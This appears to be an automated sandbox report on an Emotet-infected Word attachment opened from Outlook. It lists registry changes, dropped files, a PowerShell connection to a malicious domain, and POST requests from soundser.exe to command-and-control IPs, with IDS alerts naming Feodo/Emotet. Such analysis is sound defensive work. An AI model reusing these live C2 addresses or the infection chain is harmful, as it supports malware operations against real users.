







| 4076 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F4A44ZJD\DAT 3097 5294397579.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
20 690
Read events
10 070
Write events
10 589
Delete events
31
Modification events
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | ((> |
Value: 28283E00540C0000010000000000000000000000 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 540C0000EED70E38EE0AD50100000000 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220039200 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3156) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1320091669 | |||
Executable files
2
Suspicious files
8
Text files
25
Unknown types
21
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRE879.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF38C9928A9A0876E7.TMP | — | |
MD5:— | SHA256:— | |||
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F4A44ZJD\DAT 3097 5294397579 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR72C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8BFF63BB-4ECF-47A4-9AA3-7FCA9AC40CA9.0\BEA60C77.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F4A44ZJD\DAT 3097 5294397579.doc | document | |
MD5:— | SHA256:— | |||
| 4076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8BFF63BB-4ECF-47A4-9AA3-7FCA9AC40CA9.0\BEA60C77.doc | document | |
MD5:— | SHA256:— | |||
| 3156 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F4A44ZJD\DAT 3097 5294397579 (2).doc | document | |
MD5:— | SHA256:— | |||
| 2844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8BFF63BB-4ECF-47A4-9AA3-7FCA9AC40CA9.0\BEFFA86F.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
8
DNS requests
4
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4076 | WINWORD.EXE | GET | 200 | 52.109.32.27:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={019C826E-445A-4649-A5B0-0BF08FCC4EEE}&build=14.0.6023 | GB | xml | 1.99 Kb | whitelisted |
2532 | soundser.exe | POST | — | 186.121.223.131:80 | http://186.121.223.131/splash/iplk/ringin/merge/ | BO | — | — | malicious |
2532 | soundser.exe | POST | 200 | 217.92.171.167:53 | http://217.92.171.167:53/publish/jit/ringin/merge/ | DE | binary | 148 b | malicious |
2532 | soundser.exe | POST | — | 187.242.204.142:80 | http://187.242.204.142/tlb/rtm/ | MX | — | — | malicious |
2532 | soundser.exe | POST | — | 191.97.116.232:443 | http://191.97.116.232:443/results/ | AR | — | — | malicious |
3156 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3156 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
4076 | WINWORD.EXE | 52.109.32.27:80 | office14client.microsoft.com | Microsoft Corporation | GB | whitelisted |
2532 | soundser.exe | 191.97.116.232:443 | — | FEROGLIO JULIA ELENA | AR | malicious |
2532 | soundser.exe | 217.92.171.167:53 | — | Deutsche Telekom AG | DE | malicious |
4076 | WINWORD.EXE | 52.109.8.27:443 | rr.office.microsoft.com | Microsoft Corporation | US | whitelisted |
1692 | powershell.exe | 104.28.7.23:443 | tecnologiaoficial.com | Cloudflare Inc | US | shared |
2532 | soundser.exe | 187.242.204.142:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
2532 | soundser.exe | 186.121.223.131:80 | — | AXS Bolivia S. A. | BO | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
office14client.microsoft.com |
| whitelisted |
rr.office.microsoft.com |
| whitelisted |
tecnologiaoficial.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2532 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2532 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2532 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2532 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2532 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report